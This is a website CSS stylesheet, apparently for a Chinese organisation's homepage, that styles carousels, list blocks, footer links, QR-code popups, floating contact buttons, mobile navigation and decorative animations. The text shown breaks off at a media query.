.miso_kz .swiper-pagination span.swiper-pagination-current{font-size: .4rem;color: #f0d2ae;margin: 0 .06rem 0 0;}
.miso_kz .rr{display: flex;align-items: center;position: relative;z-index: 100;}

.miso-arrow1{position: relative;z-index: 1;margin-left: .08rem;cursor: pointer;overflow: hidden;width: .61rem;height: .61rem;}
.miso-arrow1 *{ transition: .5s;}
.miso-arrow1::before{ content: ""; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: rgba(255,255,255,.3) 1px solid; border-radius: 50%; z-index: -1;}
.miso-arrow1::after{ content: ""; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: transparent 1px solid; border-radius: 50%; background: #f0d2ae; z-index: -1; opacity: 0; transform: scale(0.7); -webkit-transform: scale(0.7); visibility: hidden;}
.miso-arrow1 .ico{position: relative;z-index: 1;overflow: hidden;width: 100%;height: 100%;}
.miso-arrow1 .ico .icog{ position: absolute; position: absolute; top: 0; right: 0; bottom: 0; left: 0; display: flex; align-items: center; justify-content: center;}
.miso-arrow1 .ico svg{width: .24rem;height: .24rem;fill: #fff;}

.miso-arrow1.miso-arrow1_prev .ico .ico2{ transform: translateX(.22rem); opacity: 0;}
.miso-arrow1.miso-arrow1_next .ico .ico2{ transform: translateX(-.22rem); opacity: 0;}

.container03{position: relative;z-index: 1;padding-top: 2.4rem;}
.container03 .bg1{position: absolute;z-index: -1;top: 10%;left: 0;background: url(container03_bg1.png) center no-repeat;width: 12.66rem;height: 7.21rem;background-size: cover;}
.container03 .bg2{position: absolute;z-index: -1;bottom: .64rem;left: 6.5%;background: url(container03_bg2.png) center no-repeat;width: 4.59rem;height: 3.06rem;background-size: cover;}
.container03 .bg3{ width: 65.5%; position: absolute; top: 0; right: 0; z-index: -1;}
.container03 .bg3 img{ width: 100%;}
.container03 .shape{top: 0;bottom: auto;transform: rotateX(180deg);}
.container03 .shape svg{transform: scaleY(.5) translateY(6px);}
.container03 .left{ width: 50%; padding: 0 1rem 0 0;}
.container03 .right{ width: 50%;}

.list5 li *{ transition: .5s;}
.list5 li .a{display: flex;flex-wrap: wrap;padding: .3rem 0;border-bottom: rgba(49, 115, 105, 0.2) 1px solid;align-items: flex-start;}
.list5 li .a .time{width: 2.3rem;display: flex;font-size: .24rem;color: #05322b;font-weight: bold;align-items: center;}
.list5 li .a .time span{font-size: .32rem;color: #fff;width: .64rem;height: .64rem;display: flex;align-items: center;justify-content: center;background: #118569;border-radius: 50%;margin: 0 .1rem 0 0;position: relative;z-index: 1;}
.list5 li .a .time span:before{ content: ""; position: absolute; top: 0;  right: 0; bottom: 0; left: 0; background: #118569; border-radius: 50%; transform: scale(0); opacity: 0; z-index: -1}
.list5 li .a .con{width: calc(100% - 2.3rem);padding: .04rem 0 0;}
.list5 li .a .con h4{font-size: .22rem;color: #05322b;line-height: 1.25;font-weight: bold;margin-bottom: .2rem;}
.list5 li .a .con h6{ font-size: .15rem; color: #05322b; line-height: .3rem; padding: 0 0 0 .26rem; position: relative; z-index: 1;}
.list5 li .a .con h6:nth-child(2){background: url(list5_ico1.png) left .08rem no-repeat;background-size: auto .15rem;}
.list5 li .a .con h6:nth-child(3){background: url(list5_ico2.png) left .07rem no-repeat;background-size: auto .16rem;}
.list5 li .a .con h6:nth-child(4){background: url(list5_ico3.png) left .07rem no-repeat;background-size: auto .16rem;}
.list5 li:last-child .a{ border: none;}
.tit1w big, .tit1w small{ color: #fff;}
.container03 .right .content{display: flex;width: 9.8rem;}

.container03 .right .content .c_left{ width: 3.02rem;}
.container03 .right .content .c_right{ width: calc(100% - 3.02rem); padding: 0 0 0 .6rem;}
.list_hds2{ overflow: visible;}
.list6{ position: relative; z-index: 1;}
.list6::before{ content: ""; position: absolute; top: 0; right: 0; bottom: 0; left: 0; background: #fff; border-radius: 1.51rem 1.51rem 0 0; }
.list6 li .a{ display: block; min-height: 7.4rem;}
.list6 li .img_box{ position: relative; z-index: 1;}
.list6 li .img_box::before{content: "";position: absolute;background: url(list6_y.png) center no-repeat;width: 1.09rem;height: 1.09rem;left: -.28rem;top: 0;opacity: 0;transition: .5s;background-size: cover;}
.list6 li .img{ border-radius: 50%;}
.list6 li .img .img_hezi{ padding-bottom: 100%;}
.list6 li .con{ padding: .36rem;}
.list6 li .con h3{font-size: .3rem;color: #05322b;font-weight: bold;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.list6 li .con h4{font-size: .18rem;color: #556b53;line-height: .3rem;max-height: 1.5rem\0;margin: .2rem 0;text-align: justify;}
.list6 li .con h6{display: flex;align-items: center;font-size: .16rem;color: rgba(5, 50, 43, 0.55);font-weight: bold;margin: 0;}
.list6 li .con h6 img{ width: .24rem; height: .24rem; margin: -3px .08rem 0 0;}
.list6 li.swiper-slide-active .img_box::before{ /*-webkit-animation: borderAnimation2 4s linear infinite;animation: borderAnimation2 4s linear infinite;*/ -webkit-animation: beat1 1s 1;animation: beat1 1s 1; opacity: 1; }
@keyframes beat1 {
    from, to { -webkit-transform: scale(1, 1); transform: scale(1, 1); }

    25% { -webkit-transform: scale(0.9, 1.3); transform: scale(0.9, 1.3); }

    50% { -webkit-transform: scale(1.3, 0.9); transform: scale(1.3, 0.9); }

    75% { -webkit-transform: scale(0.95, 1.05); transform: scale(0.95, 1.05); }

    from, to { -webkit-transform: scale(1, 1); transform: scale(1, 1); }

    25% { -webkit-transform: scale(0.9, 1.3); transform: scale(0.9, 1.3); }

    50% { -webkit-transform: scale(1.3, 0.9); transform: scale(1.3, 0.9); }

    75% { -webkit-transform: scale(0.95, 1.05); transform: scale(0.95, 1.05); }
}

@-webkit-keyframes beat1 {
    from, to { -webkit-transform: scale(1, 1); transform: scale(1, 1); }
    
    25% { -webkit-transform: scale(0.9, 1.3); transform: scale(0.9, 1.3); }
    
    50% { -webkit-transform: scale(1.3, 0.9); transform: scale(1.3, 0.9); }
    
    75% { -webkit-transform: scale(0.95, 1.05); transform: scale(0.95, 1.05); }
    
    from, to { -webkit-transform: scale(1, 1); transform: scale(1, 1); }
    
    25% { -webkit-transform: scale(0.9, 1.3); transform: scale(0.9, 1.3); }

    
    50% { -webkit-transform: scale(1.3, 0.9); transform: scale(1.3, 0.9); }
    
    75% { -webkit-transform: scale(0.95, 1.05); transform: scale(0.95, 1.05); }
}

.list7 li .img .img_hezi{ padding-bottom: 426.666666666%;}
.list7 li{ padding: 1.5rem 0 0; }
.list7 li .a{display: block;position: relative;z-index: 1;transition: .5s;margin-bottom: -1.5rem;}
.list7 li.swiper-slide-active + li .a{ transform: translateY(.5rem);}
.list7 li.swiper-slide-active + li + li .a{ transform: translateY(1rem);}
.list7 li.swiper-slide-active + li + li + li .a{ transform: translateY(1.5rem);}



.list7 li .con{position: absolute;top: 1.5rem;right: 0;bottom: 0;left: 0;z-index: 1;padding: .3rem .24rem 0;text-align: center; transition:.5s}
.list7 li .con h3{font-size: .24rem;color: #05322b;font-weight: bold;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width: 100%;}
.list7 li .con h4{font-size: .16rem;color: #556b53;line-height: .3rem;max-height: 1.5rem\0;margin: .2rem 0;text-align: justify;}

.miso-arrow2_box{display: flex;align-items: center;margin: -.7rem 0 0;}
.miso-arrow2_box .miso-arrow1::before{ border: #d2e0de 1px solid;}
.miso-arrow2_box .miso-arrow1 .ico svg{ fill: #5dac99}

.container04{ padding-bottom: 0; background: #f9faf5;}
.container04 .tit1{ justify-content: center}
.list8_box{ padding: .3rem; margin: -.3rem;}
.list8 li *{ transition: .5s;}
.list8 li .a{ display: flex; height: 3rem; background: #fff; border-radius: .15rem; padding: 0 .4rem; flex-direction: column; justify-content: center;}
.list8 li .a .ico{ height: .54rem;}
.list8 li .a .ico img{ max-height: .4rem;}
.list8 li .a h4{font-size: .22rem;color: #05322b;line-height: 1.15;}
.list8 li .a p{ font-size: .16rem; color: #556b53; line-height: .28rem; max-height: .84rem\0; margin: .12rem 0 .2rem;}
.list8 li .a h6{display: flex;align-items: center;font-size: .16rem;color: rgba(5, 50, 43, 0.55);font-weight: bold;}
.list8 li .a h6 img{ width: .24rem; height: .24rem; margin: -3px .08rem 0 0;}

.list8_box .miso_kz{position: relative;left: 0;bottom: auto;width: 100%;margin: .4rem 0 0;}
.list8_box .miso_kz .rr{width: 1.6rem;margin: 0;justify-content: flex-end;}
.list8_box .miso_kz .ll{ width: calc(100% - 1.6rem)}
.list8_box .miso_kz .ll .swiper-scrollbar{height: .05rem;background: none; z-index: 1}
.list8_box .miso_kz .ll .swiper-scrollbar:before{ content:""; position: absolute; top: 50%; height: 1px; background: #bed2cc; margin: -.05px 0 0; left: 0; right: 0; z-index: -1}
.list8_box .miso_kz .ll .swiper-scrollbar .swiper-scrollbar-drag{ background: #118569}

.container05{ padding: 2.2rem 0; background: #f9faf5; position: relative; z-index: 1;}
.container05 .bg1{position: absolute;z-index: -1;top: 0;bottom: 0;left: 0;background: url(container05_bg.png) left top no-repeat;width: 9.54rem;max-width: 50%;background-size: 100% auto;}
.container05 .bg2{position: absolute;z-index: -1; width: 12.85rem; top: 1.36rem; right: .68rem;}
.container05 .bg2 img{ width: 100%}
.container05 .content .left{ width: 50%; position: relative;}

.list9{ width: 9.17rem; max-width: 96%;}
.list9 li .a{position: relative;z-index: 1;display: block;}
.list9 li .img img{width: 100%;-webkit-animation: borderAnimation 4s linear infinite;animation: borderAnimation 4s linear infinite;filter: drop-shadow(2.837px 0.977px .4rem rgba(1, 57, 48, 0.18));}
@-webkit-keyframes borderAnimation {
  0% {
    -webkit-transform:translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
  }

  33% {
    -webkit-transform:translateX(-3px) translateY(-8px);
    transform:translateX(-3px) translateY(-8px);
  }

  66% {
    -webkit-transform:translateX(-3px) translateY(0);
    transform: translateX(-3px) translateY(0);
  }

  100% {
    -webkit-transform:translateX(0) translateY(0);
    transform:translateX(0) translateY(0);
  }
}
.list9 li .top{ position: absolute; top: 0; right: 0; bottom: 0; left: 0; display: flex; align-items: center; justify-content: center;}
.list9 li .top .ico{ position: relative; z-index: 1;}
.list9 li .top .ico::before{content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;background: url(container05_ico1s.png) 58% center no-repeat;background-size: .37rem auto;}
.list9 li .top img{animation: rotate2 6s linear -2s infinite;width: 1.09rem;}
@keyframes rotate2 {
	50% {
	    transform: rotate(180deg);
	}
	100% {
		 transform: rotate(360deg);
	}
}

.list10{ width: 3.24rem; max-width: 100%; position: absolute; right: 1.15rem; bottom: .06rem; z-index: 1;}
.list10 li .a{position: relative;z-index: 1;display: block;}
.list10 li .img img{ width: 100%; -webkit-animation: borderAnimation1 4s linear infinite; animation: borderAnimation1 4s linear infinite;}
.list10 li .top{ position: absolute; top: 0; right: 0; bottom: 0; left: 0; display: flex; flex-direction: column; align-items: center; justify-content: center;}
.list10 li .top img{height: .62rem;transition: .5s;}
@-webkit-keyframes borderAnimation1 {
  0% {
    -webkit-transform:translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
  }

  33% {
    -webkit-transform:translateX(6px) translateY(-6px);
    transform:translateX(6px) translateY(-6px);
  }

  66% {
    -webkit-transform:translateX(6px) translateY(0);
    transform: translateX(6px) translateY(0);
  }

  100% {
    -webkit-transform:translateX(0) translateY(0);
    transform:translateX(0) translateY(0);
  }
}
.list10 li .top h3{ font-size: .28rem; color: #fff; font-weight: bold; line-height: 1.5; margin: .15rem 0 0;}

.container05 .content .right{width: 50%;position: relative;padding: 1.4rem calc((100% - 15.2rem)/2) 0 .8rem;}
.container05 .content .right .tit1{ padding-left: .4rem;}

.list1s li .a{padding: .34rem .4rem;height: auto;position: relative;z-index: 1;background: #f9faf5;}
.list1s li .a::before{ top: 0; bottom: auto;}
.list1s li .a::after{ top: 0; bottom: auto;}
.list1s li .a h4{font-size: .22rem;color: #05322b;line-height: .34rem;max-height: .68rem\0;}
.list1s li .a .wimg{position: absolute;right: -.7rem;top: 66%;z-index:10;opacity: 0;width: 2.5rem;box-shadow: 3.864px -1.035px 29px 0px rgba(1, 57, 48, 0.51); border-radius: .1rem; overflow: hidden; transform: translateY(.3rem);}
.list1s li .a .wimg img{ width: 100%;}

.container06{background: url(container06_bg.jpg) center no-repeat;position: relative;z-index: 1;padding-bottom: 3rem;background-size: 100% 100%;}
.container06 .shape{ transform: rotateY(180deg)}

.list11{display: flex;margin: 0 -.12rem;}
.list11 li{margin: 0;padding: 0 .12rem;}
.list11 li .a{position: relative;cursor: pointer;}
.list11 li .a>img{ width: .71rem; height: .71rem}
.list11 li .a .ewm{top: 100%;position: absolute;box-shadow: 0 0 15px rgba(0,0,0,.1);left: 50%;transform: translateX(-50%) translateY(.3rem);transition: .5s;opacity: 0;visibility: hidden;width: 1.34rem;height: 1.34rem;background: #fff;box-shadow: 0px 2px 9.5px 0.5px rgba(1, 1, 1, 0.21);padding: 0;border-radius: .1rem;text-align: center;display: flex;flex-direction: column;justify-content: center;align-items: center;border-radius: .05rem;top: 100%;z-index: 100;}
.list11 li .a .ewm img{width: 100%;border-radius: .05rem;}
.list11 li .a .ewm h6{ font-size: .12rem; color: #a69999}
.list11 li .a .ewm:before{content: "";position: absolute;left: 50%;top: -.08rem;margin-left: -.06rem;border-bottom: #fff .08rem solid;border-left: transparent .06rem solid;border-right: transparent .06rem solid;}

.list11 li .a:hover .ewm{transform: translateX(-50%) translateY(.2rem);opacity: 1;visibility: visible;}

.container06 .tit1{ justify-content: flex-start;}
.container06 .tit1 .rr{ padding: 0 0 0 .7rem}

.list12{display: flex;justify-content: space-between;margin: 0 -.36rem;align-items: flex-start;}
.list12 li{position: relative;z-index: 1;width: 3.62rem; transition: .5s; }
.list12 li *{ transition: .5s;}
.list12 li .a{display: block;width: 100%;height: 100%;}
.list12 li .a1{display: block;width: 100%;height: 100%;border-radius: 50%;overflow: hidden;background: #96d05c;}
.list12 li .a .img{ opacity: 0; position: relative; z-index: 1;}
.list12 li .a .img .img_hezi{ transition:1.2s}
.list12 li .a .img:after{ content: ""; position: absolute; top: 0; right: 0; bottom: 0; left: 0; background: url(list12_top.png) center no-repeat; background-size: cover;}
.list12 li .a .img .img_hezi{ padding-bottom: 100%;}
.list12 li .a .top{position: absolute;top: 0;right: 0;bottom: 0;left: 0;display: flex;flex-direction: column;justify-content: center;padding: 0 .5rem;z-index: 1;}
.list12 li .a .top .ico{display: flex;align-items: center;font-size: .18rem;color: #fff;}
.list12 li .a .top .ico img{width: .81rem;height: .62rem;margin: 0 .12rem 0 0;transform: translateY(.1rem); display:none;}
.list12 li .a h4{font-size: .22rem;color: #05322b;line-height: .34rem;max-height: .68rem\0;margin: .2rem 0; width: 100%;}
.list12 li .a h6{display: flex;align-items: center;font-size: .16rem;color: #05322b;font-weight: bold;justify-content: center;}
.list12 li .a h6 img{ width: .24rem; height: .24rem; margin: -3px .08rem 0 0;}
.list12 li .a h6 img.img2{ display: none}

.list12 li:nth-child(1){ margin-top: .86rem; }
.list12 li:nth-child(2){margin-top: 2.46rem;position: absolute;left: 34.75%;transform: translateX(-50%);}
.list12 li:nth-child(3){margin-top: 1.28rem;position: absolute;left: 49.75%;transform: translateX(-50%);}
.list12 li:nth-child(4){margin-top: 0;position: absolute;left: 66%;transform: translateX(-50%);}
.list12 li:nth-child(5){ margin-top: .56rem; }

.container07{ background: #f9faf5;}
.container07 .tit1{ justify-content: center;}

.list13{ margin: 0 -.48rem;}
.list13 .miso-list{ padding-bottom: .15rem}
.list13 li{ width: 50%; padding: 0 .64rem 0 .3rem; margin-bottom: .5rem;}
.list13 li *{ transition: .5s;}
.list13 li .a{ display: block; position: relative; z-index: 1;}
.list13 li .a::before{content: "";position: absolute;background: url(list13_bg.png) center no-repeat;width: .75rem;height: .75rem;right: -.34rem;top: 50%;margin: -.375rem 0 0;z-index: -1;-webkit-animation: play 5s linear infinite;-moz-animation: play 5s linear infinite;animation: play 5s linear infinite;opacity: 1;visibility: visible;background-size: cover;}
.list13 li .a .img{ border-radius: .15rem;}
.list13 li .a .img .img_hezi{ padding-bottom: 25.93%;}
.list13 li .a .top{ position: absolute; top: 0; right: 0; bottom: 0; left: 0; display: flex; flex-direction: column; justify-content: center; padding: 0 .5rem;}
.list13 li .a .top h4{font-size: .28rem;color: #fff;line-height: .34rem;max-height: .68rem\0;margin: .2rem 0; width: 100%;}
.list13 li .a .top h6 img{ height: .26rem}
.list13 .miso-dots{text-align: center;bottom: 0;}
.list13 .miso-dots li{width: .1rem;height: .1rem;background: #317369;border-radius: .05rem;transition: .5s;padding: 0;margin: 0 .04rem;}
.list13 .miso-dots li.miso-active{width: .35rem;background: #f0d2ae;}

.container08{ background: url(container08_bg.jpg) center bottom no-repeat; background-size: 100% auto; min-height: 11.3rem; position: relative; z-index: 1;}
.container08 .bg1{position: absolute;top: 0;right: 0;left: 0;z-index: -1;}
.container08 .bg1 img{ width: 100%;}
.container08 .tit1{ justify-content: center;}

.list14_box1{position: relative;z-index: 1;}
.list14_box1::before{content: "";position: absolute;background: url(list14_bg.png) center no-repeat;width: 19.2rem;height: 3.21rem;background-size: cover;left: 50%;transform: translateX(-50%);top: 1rem;}
.list14_box{position: relative;z-index: 1;/* overflow: visible; */padding-bottom: 1.5rem;}
.list14 li{text-align: center;}
.list14 li .a{ display: inline-block;}
.list14 li .img{position: relative;width: 1.8rem;height: 1.8rem;/* background: #118569; */border-radius: 50%;margin: 0 auto;z-index: 2;display: flex;align-items: flex-end;padding: 0 0 .15rem;justify-content: center;}
.list14 li .img:before{content:"";position: absolute;top:0;right:0;bottom:0;left:0;border-radius:50%;background: #118569;transition:.5s;z-index:-2;opacity: .15;transform:scale(.5);}
.list14 li .img:after{ content:""; position: absolute; top:0; right:0; bottom:0; left:0; border-radius:50%; background: #118569; transition:.5s; z-index:-1}
.list14 li .img .ico{position: absolute;bottom: .4rem;left: 0;right: 0;text-align: center;z-index: 0;}
.list14 li .img .ico img{ margin:0 auto}
.list14 li .img h3{font-size: .6rem;color: #fff;text-shadow: 4.636px 1.873px 9px rgba(1, 57, 48, 0.5);font-weight: bold;position: relative;} 
.list14 li .con{padding: .15rem 0 0 .0;}
.list14 li .con h4{font-size: .2rem;color: #05322b;line-height: .3rem;text-align: center;white-space: nowrap;/* transform: translateX(.48rem); */}


footer{background: url(footer_bg.jpg) center no-repeat;background-size: cover;overflow: hidden;}
footer .wp{ flex-wrap: wrap;}
footer .fl01{ padding: .64rem 0;}
footer .fl01 .left{ width: 5.7rem;}
footer .fl01 .left h3{ margin-bottom: .3rem;}
footer .fl01 .left h3 img{ width: 3.72rem; max-width: 100%}
footer .fl01 .left .box{ padding: 0 0 0 .34rem; position: relative; z-index: 1;}
footer .fl01 .left .box p{ font-size: .18rem; color: rgba(255,255,255,.8); line-height: .34rem}
footer .fl01 .left .box1{ margin-bottom: .16rem}
footer .fl01 .left .box1::before{content: "";position: absolute;z-index: -1;background: url(footer_ico1.png) center no-repeat;top: .06rem;left: 0;width: .2rem;height: .18rem;background-size: cover;}
footer .fl01 .left .box2::before{content: "";position: absolute;z-index: -1;background: url(footer_ico2.png) center no-repeat;top: .06rem;left: 0;width: .19rem;height: .21rem;background-size: cover;}
footer .fl01 .right{width: calc(100% - 5.7rem);padding: .3rem 0 0;}
.list16{ display: flex; justify-content: space-between;}
.list16 dl dt{font-size: .24rem;color: #fff;margin-bottom: .2rem;}
.list16 dl dd{ font-size: .17rem; color: rgba(255,255,255,.8); line-height: .42rem; transition: .5s;}
.list16 dl dd a{display: block;position: relative;z-index: 1;padding: 0 0 0 .08rem;}
.list16 dl dd a::before{ content: ""; position: absolute; left: 0; top: 50%; background: rgba(255,255,255,.8); width: 2px; height: 2px; border-radius: 50%;}

footer .fl02{border-top: rgba(49, 115, 105, 0.86) 1px solid;padding: .26rem 0 .9rem;}
footer .fl02 .wp{ justify-content: space-between;}
footer .fl02 .left p{font-size: .16rem;color: #fff;line-height: .31rem;float: left;/* line-height:40px; */}
footer .fl02 .left p img{width: 0.41rem;height: 0.41rem;margin-top: -0.05rem;margin-left: 15px;}
/*footer .fl02 .center{position: absolute;right: 4.5rem;margin-top: -0.05rem;}
#_ideConac img{width: 0.41rem;height: 0.41rem;}*/

.list15{ display: flex; align-items: center;}
.list15 li{ margin-left: .28rem;}
.list15 li .a{position: relative;cursor: pointer;}
.list15 li .a>img{width: .31rem;height: .31rem;}
.list15 li .a .ewm{bottom: 100%;position: absolute;box-shadow: 0 0 15px rgba(0,0,0,.1);left: 50%;transform: translateX(-50%) translateY(-.5rem);transition: .5s;opacity: 0;visibility: hidden;width: 1.34rem;height: 1.34rem;background: #fff;box-shadow: 0px 2px 9.5px 0.5px rgba(1, 1, 1, 0.21);padding: 0;border-radius: .1rem;text-align: center;display: flex;flex-direction: column;justify-content: center;align-items: center;border-radius: .05rem;bottom: 100%;z-index: 99999;}
.list15 li .a .ewm img{width: 100%;border-radius: .05rem;}
.list15 li .a .ewm h6{ font-size: .12rem; color: #a69999}
.list15 li .a .ewm:before{content: "";position: absolute;left: 50%;bottom: -.08rem;margin-left: -.06rem;border-top: #fff .08rem solid;border-left: transparent .06rem solid;border-right: transparent .06rem solid;}

.list15 li .a:hover .ewm{transform: translateX(-50%) translateY(-.3rem);opacity: 1;visibility: visible;}



.tc1 .tc{pointer-events: none;filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0; position:  fixed;width:  100%;height:  100%;top: 0;z-index: 99999999999;}
.tc1 .tc.act{ filter:alpha(opacity=100); -moz-opacity:1; -khtml-opacity: 1; opacity: 1;  pointer-events: auto; }
.tc1 .close:hover{ transform:rotate(180deg);}
.tc1 .close,.tc{ transition:all ease 400ms; -moz-transition:all ease 400ms; -ms-transition:all ease 400ms; -o-transition:all ease 400ms; -webkit-transition:all ease 400ms; } 
.tc1 .tc-box{position:absolute;background: #d9d9d9;border-radius: .5rem;overflow: hidden;top:50%;z-index:9999;width: 2.2rem;left:50%;margin-left: -1.44rem;margin-top: -1.44rem;padding: .16rem;-webkit-border-radius: .08rem;-moz-border-radius: .08rem;-ms-border-radius: .08rem;-o-border-radius: .5rem;}
.tc1 .tc.act .tc-box{  transform:scale(1);}
.tc1 .tc.act{display: block;  }
.tc1 .close{position: absolute; cursor:pointer;font-size: 20px;right: 30px;top: 30px; }
.tc1 .tc_bg {height: 100%;background: rgba(0,0,0,.7);position: absolute;top: 0;left: 0;width: 100%;z-index: 0;}
.tc1 .tc-box h3 img{width:100%; margin: 0 auto;display: block;}
.tc1 .tc-box h5{ padding-top: .16rem; font-size: .14rem; color: #6c6c6c;text-align:center;}

.n_banner{position: relative;overflow: hidden;}
.n_banner .img .img_hezi{padding-bottom: 31.25% !important;}
.n_banner .top{ position: absolute; top: 0; right: 0; bottom: 0; left: 0; background-size: 100% auto !important;}
.n_banner .top .wp{display: flex;height: 100%;flex-direction: column;justify-content: center;}

.title1{display: flex;justify-content: center;align-items: center;margin-bottom: .6rem;position: relative;z-index: 3;margin: 12% 0 0rem;}
.title1 .img{ position: absolute; left: 0; top: .2rem; width: auto}
.title1 *{ transition: .5s}
.title1 .ll{z-index: 1;display: flex;align-items: center;justify-content: center;}
.title1 .ll .bg{position: absolute;left: 50%;top: .1rem;font-size: .58rem;color: rgba(255,255,255,.2);white-space: nowrap;text-transform: uppercase;z-index: -1;transform: translateX(-50%);}
.title1 .ll .big{font-size: .48rem;color: #fff;font-weight: bold;text-shadow: 0px 8px 13px rgba(0, 0, 0, 0.47);}
.title1 .ll .big font{  font-weight: bold; background: linear-gradient(to right, #ece45b, #31ad93); -webkit-background-clip: text; color: transparent; color: #ece45b\0; background: none\0;}

#m_n_nav {display: none;line-height: 50px;position: relative;z-index: 9;float: left;width: 100%;background: #118569;background-size: cover;}
#bnt_back { position: absolute; left: 15px; top: 0px; }
#bnt_back img { height: 28px; }
#bnt_back svg { fill: rgb(255, 255, 255); height: 30px; vertical-align: middle; width: 26px; }
#m_n_nav i { }
#m_n_nav h1 { font-size: 14px; color: rgb(255, 255, 255); text-align: center; margin: 0px; line-height: 50px; }
#bnt_sub_nav { position: absolute; right: 15px; top: 0px; height: 50px; cursor: pointer; color: rgb(255, 255, 255); font-size: 18px; display: flex; align-items: center; }
#bnt_sub_nav svg { fill: rgb(255, 255, 255); height: 20px; vertical-align: middle; width: 20px; }
#bnt_sub_nav img { display: block; height: 20px; }
#bnt_sub_nav.on img { transform: rotate(-180deg); }
#sub_nav_content { background: rgb(240, 243, 245); display: none; box-shadow: rgb(153, 153, 153) 0px 0px 5px; z-index: 9; }
#sub_nav_content ul { padding: 10px; }
#sub_nav_content ul li { display: block; line-height: 28px; margin: 1rem 0px; }
#sub_nav_content ul li a { display: block; border-left: 2px solid rgb(202, 158, 78); height: 30px; line-height: 30px; font-size: 14px; padding-left: 10px; color: rgb(83, 84, 85); }
#sub_nav_content ul li.on a { color: rgb(202, 158, 78); }
#sub_nav_content dl { font-size: 0px; overflow: hidden; background: rgb(255, 255, 255); padding: 10px 0px; }
#sub_nav_content dt { position: relative; background: rgb(255, 255, 255); z-index: 999; width: 100%; display: inline-block; margin-bottom: 0px; float: left; }
#sub_nav_content dt a { margin: 0px 20px; display: block; color: rgb(91, 83, 73); line-height: 30px; font-size: 14px; font-weight: 400; vertical-align: top; }
#sub_nav_content dt a i { position: absolute; right: 15px; top: 0px; opacity: 0; display: none; }
#sub_nav_content dt a { }
#sub_nav_content dt.title { background: rgb(250, 250, 251); }
#sub_nav_content dt.title i { opacity: 1; }
#sub_nav_content dt.title_on { background: rgb(250, 250, 251); }
#sub_nav_content dt.title_on a { color: rgb(215, 0, 41); border-top: 1px solid rgb(255, 255, 255); }
#sub_nav_content dt.title_on a i { color: rgb(215, 0, 41); }
#sub_nav_content dt.last a { border-top: 1px solid rgb(248, 248, 248); }
#sub_nav_content dt.on a, #sub_nav_content dt.title_on a {color: #118569;}
#sub_nav_content dd { display: none; }
#sub_nav_content dd .box { padding: 0px; }
#sub_nav_content dd a { padding: 0px 25px; line-height: 30px; border-top: 1px solid rgb(231, 231, 231); font-size: 12px; color: rgb(91, 83, 73); display: block; height: 30px; }
#sub_nav_content dd a.on { color: rgb(215, 0, 41); }

.mianbao{position: relative;padding: .14rem 0;}
.mianbao .wp{height: auto;display: flex;align-items: center;padding: .16rem 0;position: relative;z-index: 1;}
.mianbao .wp:before{content: "";position: absolute;left: 1rem;right: 0;height: 1px;z-index: -1;}
.mianbao .wp .box{padding: 0 .2rem 0 0;}
.mianbao *{font-size: .14rem;color: #fff;font-style: normal;}
.mianbao span{margin: 0 .06rem;}
.mianbao img{margin: -.03rem .06rem 0 0;height: .14rem;}

.n_container{ min-height: 400px;}

.online_q {position: fixed;right: 0;top: 50%;z-index: 9999;transition:.5s;-webkit-transition: .5s;padding: .7rem .22rem;background: url(online_q.png) center no-repeat;text-align: center;width: 1.62rem;height: 3.92rem;opacity:1;visibility:visible;transform: translateY(-50%) translateX(0);background-size: cover;}
.online_q.hide{transform: translateY(-50%) translateX(2rem);}
.online_q .btn2{cursor:pointer;position:relative;margin-bottom: 0;}
.online_q .btn2 a{  font-size:.16rem; color:#fff;}
.online_q .btn2 span{display: flex;text-align: center;justify-content: center;align-items: center;width: 100%;height: .48rem;position:relative;z-index:999;overflow:hidden;transition:.3s;-webkit-transition:.3s;border-bottom: rgba(255,255,255,.23) 1px dotted;}
.online_q .btn2 span img{margin: 0 .1rem 0 0;transition: .5s;height: .28rem;}
.online_q .btn2 h5{font-size: .16rem;color:#fff;margin: .08rem 0 0;}
.online_q .open.pic{ position:absolute; background:#ddd; width:100px; height:100px; right:80px; top:50%; margin-top:-50px; text-align:right; opacity:0; transition: .6s; -webkit-transition: .6s; visibility:hidden;}
.online_q .open.pic img{ width:80px; height:80px; margin-top:10px; margin-right:10px;}
.online_q .btn2:hover span img{ transform: rotateY(180deg)}
.online_q .btn2:hover .open.pic{ opacity:1; right:4.5rem;visibility:visible;}
.online_q .open.phone{ display:inline-block; height: .5remrem; line-height:.5rem; z-index:0; background:#eee; color:#ff602a; font-family:arial; font-size:18px; transition:width 0s; -webkit-transition:width 0s; text-align:center;  width:150px;}
.online_q .btn2:hover .open.phone{transition:.5s; -webkit-transition:.5s; opacity:1; visibility:visible;}
.btn-tel a{ display:block; width:.5rem; white-space:nowrap; position:absolute; right:0;transition:.5s; -webkit-transition:.5s; overflow:hidden;}
.btn-tel:hover a{ width:205px;}
.online_q .btn-02.btn-tel:hover span{ background:url(piaofu_tel.png) center no-repeat #fff; border:2px solid #037ccf;}
.online_q .open.pic:before{ content:""; display:block; width:0; height:0; border:10px solid transparent; border-left:10px solid #ddd; position:absolute; right:-15px; top:50%; margin-top:-10px;}
#gotop.hide{height:0; overflow:hidden; display:block !important;}
.online_q .btn-top{padding:0;transition:.5s;overflow:hidden;margin-top: .35rem;}
.online_q .btn-top span{border: none !important;height: auto;flex-direction: column;}
.online_q .btn-top span img{margin: 0 0 0 0;height: .06rem;}

.rightBtn{position: fixed;right: 0;top: 50%;z-index: 9999;transition:.5s;-webkit-transition:.5s; background: url(rightbtn.png) center no-repeat;text-align: center;width: .88rem;height: 1.76rem;opacity:1;visibility:visible;transform: translateY(-50%) translateX(0);background-size: cover;}
.rightBtn:before{ content:""; position: absolute; top: 0; right: 0; bottom:0; left:0; border:#d5e9e4 1px dashed; border-radius: 50%; width: 1.76rem; -webkit-animation:play 25s linear infinite; -moz-animation:play 25s linear infinite; animation:play 25s linear infinite;}

/* 2025.3..4改 */
#nav ul li .sub{width: 130%;}
/* #nav ul li .sub a{white-space: wrap;} */
/*==========================================首页 结束=============================================*/

@media(max-width: 1800px){
	#nav ul li .sub{ left:-15px}
	.right #nav ul li .sub{ right:-15px}
}

@media(max-width: 1600px){
